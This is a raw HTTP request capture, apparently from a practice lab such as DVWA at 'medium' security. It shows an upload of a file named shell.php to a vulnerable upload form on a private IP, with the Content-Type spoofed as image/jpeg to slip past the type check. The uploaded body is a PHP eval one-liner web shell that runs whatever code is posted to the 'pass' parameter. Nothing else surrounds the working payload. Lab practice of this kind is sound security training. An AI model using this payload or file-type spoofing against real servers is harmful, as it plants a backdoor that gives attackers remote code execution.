 1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.10.112
3 Content-Length: 429
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.112
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPNjermKwuzJTYtyO
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
10 Referer: http://192.168.10.112/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=a1ki1mc1k8fjhj3l19h4lgvp05; security=medium
14 Connection: close
15
16 ------WebKitFormBoundaryPNjermKwuzJTYtyO
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryPNjermKwuzJTYtyO
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: image/jpeg
23
24 <?php @eval($_POST[pass]);?>
25
26 ------WebKitFormBoundaryPNjermKwuzJTYtyO
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryPNjermKwuzJTYtyO--
31